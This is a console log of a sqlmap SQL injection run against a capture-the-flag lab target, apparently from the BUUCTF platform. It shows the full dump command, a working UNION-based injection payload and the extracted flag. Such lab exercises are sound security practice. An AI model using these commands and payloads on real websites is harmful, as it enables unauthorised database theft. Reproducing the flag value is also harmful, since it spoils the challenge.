 D:\wangan\web工具\sqlmap>python sqlmap.py -u "http://b32c0a3e-c85b-4269-a57f-bf029fda741b.node5.buuoj.cn:81/?id=1" -p id --random-agent --fresh-queries --no-cast --technique=U -D ctf -T he
re_is_flag -C "flag"  -dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.3.3#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:23:00 /2025-05-14/
[15:23:00] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X; sv-se) AppleWebKit/418.9 (KHTML, like Gecko) Safari/419.3' from file 'D:\wangan\web
工具\sqlmap\data\txt\user-agents.txt'
[15:23:00] [INFO] resuming back-end DBMS 'mysql'
[15:23:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=TMP0919-p' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a7a6271,0x536278534d745753696d6958714648616a75516c425a744546504a744c6a59765565684a7078696e,0x716b627171)-- -
---
[15:23:01] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL 5 (MariaDB fork)
[15:23:01] [INFO] fetching entries of column(s) 'flag' for table 'here_is_flag' in database 'ctf'
Database: ctf
Table: here_is_flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{e857091d-394b-4dc8-990b-aac79a53b324} |
+--------------------------------------------+